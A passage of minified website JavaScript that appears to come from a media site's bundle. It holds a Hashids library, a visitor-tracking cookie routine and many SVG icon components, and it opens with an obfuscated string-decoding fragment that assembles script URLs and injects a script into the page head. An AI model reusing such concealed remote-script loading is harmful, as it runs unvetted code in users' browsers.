y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(r)}},o=/^(1722|9957)$/.test(r.j)?null:i},95298:(e,t,r)=>{"use strict";r.d(t,{bs:()=>l}),r(84853);var n=r(42519),a=r(73182);function i(e,t,r){var n,a,i,o,s,c,l;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof r&&(this.alphabet=r),n="",a=0,o=this.alphabet.length;a!==o;a++)-1===n.indexOf(this.alphabet[a])&&(n+=this.alphabet[a]);if(this.alphabet=n,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(a=0,o=this.seps.length;a!==o;a++)-1===(i=this.alphabet.indexOf(this.seps[a]))?this.seps=this.seps.substr(0,a)+" "+this.seps.substr(a+1):this.alphabet=this.alphabet.substr(0,i)+" "+this.alphabet.substr(i+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(s=Math.ceil(this.alphabet.length/this.sepDiv))&&s++,s>this.seps.length?(c=s-this.seps.length,this.seps+=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c)):this.seps=this.seps.substr(0,s)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),l=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,l),this.seps=this.seps.substr(l)):(this.guards=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l))}i.prototype.encode=function(){var e,t,r=Array.prototype.slice.call(arguments);if(!r.length)return"";for(r[0]instanceof Array&&(r=r[0]),e=0,t=r.length;e!==t;e++)if("number"!=typeof r[e]||r[e]%1!=0||r[e]<0)return"";return this._encode(r)},i.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},i.prototype.encodeHex=function(e){var t,r,n;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,r=(n=e.match(/[\w\W]{1,12}/g)).length;t!==r;t++)n[t]=parseInt("1"+n[t],16);return this.encode.apply(this,n)},i.prototype.decodeHex=function(e){var t,r,n=[],a=this.decode(e);for(t=0,r=a.length;t!==r;t++)n+=a[t].toString(16).substr(1);return n},i.prototype._encode=function(e){var t,r,n,a,i,o,s,c,l,u,p,d=this.alphabet,f=e.length,h=0;for(n=0,a=e.length;n!==a;n++)h+=e[n]%(n+100);for(r=t=d[h%d.length],n=0,a=e.length;n!==a;n++)i=e[n],o=r+this.salt+d,d=this.consistentShuffle(d,o.substr(0,d.length)),t+=s=this.hash(i,d),n+1<f&&(c=(i%=s.charCodeAt(0)+n)%this.seps.length,t+=this.seps[c]);for(t.length<this.minHashLength&&(l=(h+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[l]+t).length<this.minHashLength&&(l=(h+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[l])),u=parseInt(d.length/2,10);t.length<this.minHashLength;)(p=(t=(d=this.consistentShuffle(d,d)).substr(u)+t+d.substr(0,u)).length-this.minHashLength)>0&&(t=t.substr(p/2,this.minHashLength));return t},i.prototype._decode=function(e,t){var r,n,a,i,o=[],s=0,c=new RegExp("["+this.guards+"]","g"),l=e.replace(c," "),u=l.split(" ");if(3!==u.length&&2!==u.length||(s=1),void 0!==(l=u[s])[0]){for(r=l[0],l=l.substr(1),c=new RegExp("["+this.seps+"]","g"),s=0,n=(u=(l=l.replace(c," ")).split(" ")).length;s!==n;s++)a=u[s],i=r+this.salt+t,t=this.consistentShuffle(t,i.substr(0,t.length)),o.push(this.unhash(a,t));this._encode(o)!==e&&(o=[])}return o},i.prototype.consistentShuffle=function(e,t){var r,n,a,i,o,s;if(!t.length)return e;for(i=e.length-1,o=0,s=0;i>0;i--,o++)s+=r=t[o%=t.length].charCodeAt(0),a=e[n=(r+o+s)%i],e=(e=e.substr(0,n)+e[i]+e.substr(n+1)).substr(0,i)+a+e.substr(i+1);return e},i.prototype.hash=function(e,t){var r="",n=t.length;do{r=t[e%n]+r,e=parseInt(e/n,10)}while(e);return r},i.prototype.unhash=function(e,t){var r,n=0;for(r=0;r<e.length;r++)n+=t.indexOf(e[r])*Math.pow(t.length,e.length-r-1);return n};const o=parseInt(1e10*Math.random(),10),s=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),c=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new i(t).decode(e)[0])(e.substr(3),{salt:t})},l=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,a.O)()},r=n.A.get(t.name),{legacyIdentifier:l,identifier:u}=(e=>{const{u:t,uuid:r}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,r])=>({...e,[t]:r})),{});return{legacyIdentifier:c(t||""),identifier:r}})(r),p=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:r=32}={})=>new i(t,r).encode(e))(e,{salt:t,length:0})}`})(o);return e?l||(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${u||s}&v=2`)}),o):u||l?u||String(l):(n.A.set({...t,value:encodeURIComponent(`u=${p}&uuid=${s}&v=2`)}),s)}},63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},39688:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st0",d:"M10.9,30l5.2-30H0v30L10.9,30z"})),n.createElement("g",{key:1},n.createElement("path",{className:"st0",d:"M19.1,0l-5.2,30L30,30l0-30L19.1,0z"}))]))}a.defaultProps={version:"1.1",id:"Layer_1",height:"28px",x:"0px",y:"0px",viewBox:"0 0 30 30",xmlSpace:"preserve"},e.exports=a,a.default=a},98474:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Layer_1"},n.createElement("g",null,[n.createElement("g",{key:0},n.createElement("path",{className:"st2",d:"M93.1,85.4h26.3l14.1-80.7h-26.3L102,33.6H79.2l5.2-28.9H58.1L44,85.4h26.3l5.3-30.2h22.8L93.1,85.4z",fill:"#ffffff"})),n.createElement("g",{key:1},n.createElement("path",{className:"st2",d:"M148.4,4.6l-8,44.9c-0.7,3.5-1,6.9-1,10.1c0,23.8,20.8,27.4,33.3,27.4c26.2,0,37.5-8.7,41.6-32.2l8.8-50.3\n\t\t\t\th-26.3l-7.5,42.2c-2.4,13.2-4.1,20.1-13.9,20.1c-6.4,0-9.5-3.4-9.5-10.4c0-2.7,0.4-6,1.2-10.1l7.6-41.8H148.4z",fill:"#ffffff"})),n.createElement("g",{key:2},n.createElement("path",{className:"st2",d:"M362.1,85.4h26.3l3.7-20.8h12.4c22.9,0,35.6-12.4,35.6-35c0-15.9-11-25-30.3-25h-33.6L362.1,85.4z\n\t\t\t\t M403.1,44.7h-7.6l3.5-19h7.1c5.8,0,8.9,2.9,8.9,8.2C415,40.6,410.5,44.7,403.1,44.7z",fill:"#ffffff"})),n.createElement("g",{key:3},n.createElement("path",{className:"st2",d:"M491.2,2.9c-28.6,0-45.7,18.5-45.7,49.6c0,21.6,13.6,34.6,36.4,34.6c28.6,0,45.7-18.5,45.7-49.6\n\t\t\t\tC527.7,15.8,514.1,2.9,491.2,2.9z M483.5,66.2c-6.8,0-10.8-4.9-10.8-13.1c0-3.1,0.3-5.8,0.9-8.9c2-10.6,5.4-20.3,16.1-20.3\n\t\t\t\tc6.8,0,10.8,4.9,10.8,13.1c0,3.1-0.3,5.8-0.9,8.9C497.6,56.4,494.2,66.2,483.5,66.2z",fill:"#ffffff"})),n.createElement("g",{key:4},n.createElement("path",{className:"st2",d:"M619.1,85.4h26.3l10.4-59.1h19.8l3.8-21.6h-67.3l-3.8,21.6h21L619.1,85.4z",fill:"#ffffff"})),n.createElement("path",{className:"st2",d:"M575.5,34.5c-8.3-2.6-11.7-3.7-11.7-7.6c0-2.6,1.7-5.7,6.7-5.7c3.7,0,6.8,2.1,8,5.2l23.2-6.3\n\t\t\tc-2.7-11.4-12.5-17.2-29.4-17.2c-31.8,0-34.3,21.3-34.3,27.8c0,13.2,7,21.3,22.2,25.5c4,1.1,8.6,2.3,8.6,6.7\n\t\t\tc0,3.5-2.6,5.7-7.1,5.7c-4.1,0-8.5-2.4-10-6.6l-22.9,6.2c2.5,12,13.8,18.8,31.5,18.8c13.5,0,36.1-3.6,36.1-28\n\t\t\tC596.5,46.8,589.6,38.8,575.5,34.5z",fill:"#ffffff",key:5}),n.createElement("g",{key:6},n.createElement("path",{className:"st3",d:"M29.3,85.4L43.5,4.7H0v80.7L29.3,85.4z",fill:"#0dbe98"})),n.createElement("g",{key:7},n.createElement("path",{className:"st3",d:"M690.7,4.7l-14.1,80.7l43.5,0V4.7L690.7,4.7z",fill:"#0dbe98"})),n.createElement("polygon",{className:"st2",points:"238.1,4.6 224,85.4 250.3,85.4 254.5,61.6 276.6,61.6 280.2,41.3 258.1,41.3 260.6,26.3 291.5,26.3\n\t\t\t295.3,4.6 \t\t",fill:"#ffffff",key:8}),n.createElement("polygon",{className:"st2",points:"307.1,4.6 293,85.4 319.3,85.4 323.4,61.6 345.6,61.6 349.2,41.3 327.1,41.3 329.6,26.3 360.5,26.3\n\t\t\t364.3,4.6 \t\t",fill:"#ffffff",key:9})])))}a.defaultProps={version:"1.1",x:"0px",y:"0px",viewBox:"0 0 720 90",xmlSpace:"preserve",width:"176px"},e.exports=a,a.default=a},22697:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"bookmark"},n.createElement("path",{id:"Union",d:"M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z",stroke:"#626262",strokeWidth:"2"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},2154:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M374 243.082l-211.818-211.542c-2.727-2.724-6.818-4.54-10.455-4.54-3.636 0-7.727 1.816-10.455 4.54l-22.727 22.698c-2.727 2.724-4.545 6.809-4.545 10.441 0 3.632 1.818 7.717 4.545 10.441l178.637 178.404-178.637 178.404c-2.727 2.724-4.545 6.809-4.545 10.441 0 4.086 1.818 7.717 4.545 10.441l22.727 22.698c2.727 2.724 6.818 4.54 10.455 4.54 3.636 0 7.727-1.816 10.455-4.54l211.818-211.542c2.727-2.724 4.545-6.809 4.545-10.441 0-3.632-1.818-7.717-4.545-10.441z"}))}a.defaultProps={role:"img",height:"14px",viewBox:"0 0 512 512"},e.exports=a,a.default=a},60704:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("path",{d:"M20.8802625,10.013175 L12.8342625,18.019425 L9.8867625,15.032175 C9.5282625,14.63355 8.8907625,14.63355 8.4925125,15.032175 C8.0942625,15.390675 8.0942625,16.0278 8.4925125,16.42605 L12.1570125,20.130675 C12.3561375,20.289675 12.5950125,20.4093 12.8740125,20.4093 C13.1530125,20.4093 13.3918875,20.3298 13.5910125,20.130675 L22.3540125,11.407425 C22.7522625,11.048925 22.7522625,10.411425 22.3540125,10.013175 C21.9557625,9.614925 21.3182625,9.614925 20.8802625,10.013175",id:"Fill-1",fill:"#FFFFFF"})))}a.defaultProps={width:"30px",height:"30px",viewBox:"0 0 30 30",version:"1.1"},e.exports=a,a.default=a},70054:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.14416 8.99872C4.4693 9.02233 4.69656 8.71444 4.78158 8.38692C4.84734 8.13361 4.9465 7.82647 5.08999 7.54499C5.37849 6.97899 6.2732 5.61659 6.44775 5.35205C6.46775 5.32174 6.48548 5.29068 6.502 5.25818C6.58665 5.09164 6.67846 4.9458 6.96266 4.84121L7.41877 4.73688C7.73665 4.65723 8 4.41244 8 3.86001L7.95043 1.73227C7.95043 1.40832 7.73478 1.1315 7.43495 1.04475C7.34624 1.01909 7.259 0.981324 7.19453 0.912907C6.8596 0.557483 6.35065 0.360408 5.91947 0.247445C5.42972 0.132561 5.02525 0.0956268 4.03191 0.0302439C2.94096 -0.0415659 1.97953 0.0380783 1.8192 0.0302439C1.46813 0.0130854 1.05049 -0.0248928 0.785142 0.474561C0.6717 0.688087 0.4402 1.21051 0.560328 1.33222C0.63842 1.41134 0.614841 1.48311 0.502961 1.48311C0.320245 1.48311 0.112237 2.62998 0.234268 2.75496C0.3174 2.84009 0.305494 2.89399 0.21305 2.93213C0.0772109 2.98816 -0.00631523 4.18702 0.111194 4.27484C0.228702 4.36265 0.234047 4.41302 0.111194 4.4856C-0.0279942 4.56784 -0.045867 5.47457 0.111194 5.72926C0.278545 6.00063 0.426892 6.10068 0.991523 6.10068C0.991523 6.10068 1.68736 6.12281 2.3993 6.10068C3.11125 6.07855 3.78766 6.01081 3.78766 6.01081C2.75721 8.19635 3.40088 8.94476 4.14416 8.99872Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},16580:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M3.85584 0.00127503C3.5307 -0.0223294 3.30344 0.285559 3.21842 0.613083C3.15266 0.86639 3.0535 1.17353 2.91001 1.45501C2.62151 2.02101 1.7268 3.38341 1.55225 3.64795C1.53225 3.67826 1.51452 3.70932 1.498 3.74182C1.41335 3.90836 1.32154 4.0542 1.03734 4.15879L0.581231 4.26312C0.263346 4.34277 0 4.58756 0 5.13999L0.049568 7.26773C0.049568 7.59168 0.265215 7.8685 0.565054 7.95525C0.653759 7.98091 0.740999 8.01868 0.805472 8.08709C1.1404 8.44252 1.64935 8.63959 2.08053 8.75255C2.57028 8.86744 2.97475 8.90437 3.96809 8.96976C5.05904 9.04157 6.02047 8.96192 6.1808 8.96976C6.53187 8.98691 6.94951 9.02489 7.21486 8.52544C7.3283 8.31191 7.5598 7.78949 7.43967 7.66778C7.36158 7.58866 7.38516 7.51689 7.49704 7.51689C7.67975 7.51689 7.88776 6.37002 7.76573 6.24504C7.6826 6.15991 7.69451 6.10601 7.78695 6.06787C7.92279 6.01184 8.00632 4.81298 7.88881 4.72516C7.7713 4.63735 7.76595 4.58698 7.88881 4.5144C8.02799 4.43216 8.04587 3.52543 7.88881 3.27074C7.72145 2.99937 7.57311 2.89932 7.00848 2.89932C7.00848 2.89932 6.31264 2.87719 5.6007 2.89932C4.88875 2.92145 4.21234 2.98919 4.21234 2.98919C5.24279 0.803649 4.59912 0.0552369 3.85584 0.00127503Z",fill:"#626262"}))}a.defaultProps={width:"8",height:"9",viewBox:"0 0 8 9",fill:"none"},e.exports=a,a.default=a},58879:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M9.7082 2.58331C9.7082 1.70887 8.99933 1 8.12489 1H2.58331C1.70887 1 1 1.70887 1 2.58331L1 5.74992C1 6.62436 1.70887 7.33323 2.58331 7.33323H3.37496V9.51027L6.9374 7.33323H8.12489C8.99933 7.33323 9.7082 6.62436 9.7082 5.74992C9.7082 4.69438 9.7082 3.63884 9.7082 2.58331Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",fill:"#059475",key:1}),n.createElement("path",{d:"M7.2918 6.2293C7.2918 5.35487 8.00067 4.646 8.87511 4.646H14.4167C15.2911 4.646 16 5.35487 16 6.2293L16 9.39592C16 10.2704 15.2911 10.9792 14.4167 10.9792H13.625V13.1563L10.0626 10.9792H8.87511C8.00067 10.9792 7.2918 10.2704 7.2918 9.39592C7.2918 8.34038 7.2918 7.28484 7.2918 6.2293Z",stroke:"#059475",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round",key:2})])}a.defaultProps={width:"17",height:"15",viewBox:"0 0 17 15",fill:"none"},e.exports=a,a.default=a},33480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M4.125 1.25H11M4.125 5H11M4.125 8.75H11M1 1.25H1.3125M1 5H1.3125M1 8.75H1.3125",stroke:"#F83371",strokeWidth:"2",strokeLinecap:"square"}))}a.defaultProps={width:"12",height:"10",viewBox:"0 0 12 10",fill:"none"},e.exports=a,a.default=a},54276:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 4.68182L4.88235 8.5L12 1.5",stroke:"#921D9B",strokeWidth:"2"}))}a.defaultProps={width:"13",height:"10",viewBox:"0 0 13 10",fill:"none"},e.exports=a,a.default=a},91047:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-23.000000, -185.000000)",fill:"#171D67"},n.createElement("g",{id:"icon_comment",transform:"translate(23.000000, 185.000000)"},n.createElement("path",{d:"M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z",id:"Fill-1"})))))}a.defaultProps={className:"social-icon_svg",width:"16px",height:"14px",viewBox:"0 0 16 14",version:"1.1"},e.exports=a,a.default=a},41939:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"email"},n.createElement("path",{id:"Union",d:"M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z",fill:"#626262",stroke:"#626262"})))}a.defaultProps={width:"24",height:"24",viewBox:"0 0 24 24",fill:"none"},e.exports=a,a.default=a},90501:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"}))}a.defaultProps={className:"social-icon_svg",width:"22",height:"22",viewBox:"5 5 22 22",fill:"black"},e.exports=a,a.default=a},1480:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-24.000000, -263.000000)"},n.createElement("polygon",{id:"icon_flipboard",points:"24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"}))))}a.defaultProps={width:"16px",height:"16px",viewBox:"0 0 16 16",version:"1.1"},e.exports=a,a.default=a},4462:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M.553 64h127.856c42.619 0 101.233 0 143.852 15.032 37.295 15.053 47.944 60.252 42.619 95.395 0 35.165-31.948 60.253-69.243 65.27 15.995 5.038 31.97 10.056 47.944 20.091 47.923 30.126 58.593 100.413 31.948 145.612-21.319 45.199-74.588 60.252-127.856 60.252h-197.12v-401.653zm399.565 0h106.557l-.021 266.097h-106.536v-266.097zm-293.028 75.305l.021 75.306s58.594 0 69.243-5.018c37.273-5.018 37.273-55.235 5.324-65.27-15.974-5.018-74.588-5.018-74.588-5.018zm0 155.648v85.36h58.635c21.319 0 42.618 0 53.268-20.091 15.975-25.108 5.305-55.234-26.644-60.252-26.645-5.018-85.259-5.018-85.259-5.018zm346.297 60.252c32.358 0 58.613 24.74 58.613 55.234 0 30.495-26.255 55.234-58.613 55.234-32.358 0-58.614-24.739-58.614-55.234 0-30.494 26.256-55.234 58.614-55.234z"}))}a.defaultProps={version:"1.1",id:"Layer_1",x:"0px",y:"0px",width:"20px",height:"20px",viewBox:"0 0 512 512",xmlSpace:"preserve"},e.exports=a,a.default=a},50319:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("g",{id:"Icons/Buttons",stroke:"none",strokeWidth:"1"},n.createElement("g",{id:"Social-Icons-Life",transform:"translate(-22.000000, -304.000000)"},n.createElement("g",{id:"icon_instagram_solid",transform:"translate(22.000000, 304.000000)"},[n.createElement("path",{d:"M8.58821833,0.731001927 C8.88033566,0.730538704 9.20628191,0.731001927 9.57245715,0.731001927 C12.5018591,0.731001927 12.8490627,0.741656038 14.0058748,0.794926596 C15.0756002,0.844491376 15.6561777,1.02561127 16.0429246,1.17777978 C16.5549299,1.37928145 16.9199623,1.62015702 17.3037377,2.0092637 C17.6877417,2.39837038 17.9254584,2.76894818 18.1247748,3.28775709 C18.2749478,3.67917988 18.4539211,4.26747213 18.5026073,5.35141217 C18.5551793,6.52336444 18.566608,6.87541334 18.566608,9.8423518 C18.566608,12.8092903 18.5551793,13.1613392 18.5026073,14.3332914 C18.4536925,15.4172315 18.2749478,16.0055237 18.1247748,16.3969465 C17.9259156,16.9157554 17.6877417,17.2851752 17.3037377,17.6740502 C16.9197337,18.0631569 16.5551585,18.3040325 16.0429246,18.5055342 C15.6566348,18.6583975 15.0756002,18.8390542 14.0058748,18.8886189 C12.8492913,18.9418895 12.5018591,18.9534701 9.57245715,18.9534701 C6.64282664,18.9534701 6.29562302,18.9418895 5.13903954,18.8886189 C4.06931411,18.8385909 3.48873664,18.657471 3.10176118,18.5053025 C2.58975585,18.3038009 2.22403775,18.0629253 1.84003375,17.6738186 C1.45602975,17.2847119 1.21831299,16.9150606 1.01899663,16.3960201 C0.868823634,16.0045973 0.689850341,15.416305 0.641164119,14.332365 C0.588592143,13.1604127 0.578077748,12.8083638 0.578077748,9.83957246 C0.578077748,6.87078112 0.588592143,6.52058511 0.641164119,5.34863284 C0.690078915,4.26469279 0.868823634,3.67640055 1.01899663,3.28451453 C1.21785584,2.76570562 1.45602975,2.39512783 1.84003375,2.00602115 C2.22403775,1.61691446 2.58975585,1.3760389 3.10176118,1.174074 C3.48850806,1.02121066 4.06931411,0.840553987 5.13903954,0.790757596 C6.15116437,0.744435372 6.54339703,0.730538704 8.58821833,0.728222593 L8.58821833,0.731001927 Z M15.4289753,2.57694256 C14.7021106,2.57694256 14.1123902,3.17380442 14.1123902,3.91055939 C14.1123902,4.64708275 14.7021106,5.24463944 15.4289753,5.24463944 C16.15584,5.24463944 16.7455604,4.64708275 16.7455604,3.91055939 C16.7455604,3.17403603 16.15584,2.57647934 15.4289753,2.57647934 L15.4289753,2.57694256 Z M9.57245715,4.1356854 C6.46088188,4.1356854 3.93811275,6.69197734 3.93811275,9.84489952 C3.93811275,12.9978217 6.46088188,15.5529556 9.57245715,15.5529556 C12.6840324,15.5529556 15.2058873,12.9978217 15.2058873,9.84489952 C15.2058873,6.69197734 12.6838038,4.1356854 9.57222858,4.1356854 L9.57245715,4.1356854 Z",id:"Combined-Shape",key:0}),n.createElement("path",{d:"M9.57245715,6.13912159 C11.5921353,6.13912159 13.2296381,7.79815205 13.2296381,9.84489952 C13.2296381,11.8914154 11.5921353,13.5506774 9.57245715,13.5506774 C7.5525504,13.5506774 5.9152762,11.8914154 5.9152762,9.84489952 C5.9152762,7.79815205 7.5525504,6.13912159 9.57245715,6.13912159 L9.57245715,6.13912159 Z",id:"Shape",key:1})]))))}a.defaultProps={width:"19px",height:"19px",viewBox:"0 0 19 19",version:"1.1"},e.exports=a,a.default=a},87548:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,n.createElement("path",{d:"M394.465 24.371v222.658s2.355 76.329-44.851 154.215c-36.209 59.74-80.999 95.395-99.881 108.79-5.734 4.096-13.005.573-13.005.573l-76.759-82.944s-6.247-7.926 1.167-13.926c15.114-12.247 47.452-39.895 63.386-66.766 25.559-43.069 22.835-70.41 22.835-70.41h-105.431c-24.412 0-24.412-24.412-24.412-24.412v-224.604c0-27.546 24.412-27.546 24.412-27.546h228.188c24.392 0 24.351 24.412 24.351 24.371z"}))}a.defaultProps={viewBox:"0 0 512 512",width:"18px",height:"18px"},e.exports=a,a.default=a},56214:(e,t,r)=>{var n=r(63696);function a(e){return n.createElement("svg",e,[n.createElement("path",{d:"M255,0 C114.166442,0 0,90.0174519 0,201.057692 C0,272.847548 47.7291346,335.839904 119.526346,371.409952 C115.620433,384.880817 94.4260096,458.070721 93.5825481,463.820481 